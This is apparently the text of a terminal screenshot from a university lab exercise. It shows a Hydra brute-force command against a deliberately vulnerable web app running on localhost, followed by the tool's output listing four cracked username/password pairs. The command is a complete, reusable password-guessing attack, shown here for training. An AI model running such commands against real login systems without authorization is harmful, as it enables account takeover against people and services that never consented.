 ~/Documents/Universidad/Cripto/Lab2/Data git:(main)±1 (1.576s)
hydra -L username.txt -P passwords.txt localhost -s 8880 http-get-form "/vulnerabilities/brute/:username=^USER^&pa
ssword=^PASS^&Login=Login:H=Cookie\:PHPSESSID=83ohku3mgeqaj3n6o42bionm80; security=low:F=Username and/or password
incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-15 14:47:36
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:7/p:7), ~4 tries per task
[DATA] attacking http-get-form://localhost:8880/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login
:H=Cookie\:PHPSESSID=83ohku3mgeqaj3n6o42bionm80; security=low:F=Username and/or password incorrect
[8880][http-get-form] host: localhost   login: admin   password: password
[8880][http-get-form] host: localhost   login: pablo   password: letmein
[8880][http-get-form] host: localhost   login: gordonb   password: abc123
[8880][http-get-form] host: localhost   login: Admin   password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-15 14:47:38